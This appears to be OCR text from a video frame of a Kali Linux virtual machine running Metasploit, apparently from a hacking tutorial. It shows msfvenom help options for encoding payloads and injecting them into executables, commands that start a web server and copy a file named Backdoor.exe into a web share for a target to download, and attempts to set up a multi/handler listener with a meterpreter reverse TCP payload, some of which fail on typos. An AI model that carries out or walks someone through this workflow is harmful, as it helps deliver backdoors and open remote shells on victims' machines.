 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 16:45 1
root@kali: ~
File Edit View Search Terminal Help
f the resulting payload
--encoder-space <length> The maximum size o
f the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of time
s to encode the payload
-c, --add-code <path> Specify an additio
nal win32 shellcode file to include
-x, --template <path> Specify a custom e
xecutable file to use as a template
-k, --keep Preserve the --tem
plate behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom v
ariable name to use for certain output formats
-t, --timeout <second> The number of seco
nds to wait when reading the payload from STDIN (defaul
t 30, 0 to disable)
-h, --help Show this message
msf5 > service apache2 start
[*] exec: service apache2 start
msf5 > cp /root/Desktop/Backdoor.exe /var/www/share/
[*] exec: cp /root/Desktop/Backdoor.exe /var/www/share/
msf5 >
root@kali: ~
File Edit View Search Terminal Help
, ,
/ \
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/mutihandler
[-] Failed to load module: exploit/mutihandler
msf5 > use exploit/multihandler
[-] Failed to load module: exploit/multihandler
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload window/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) >
Right Ctrl
ENG ص ١٢:٤٥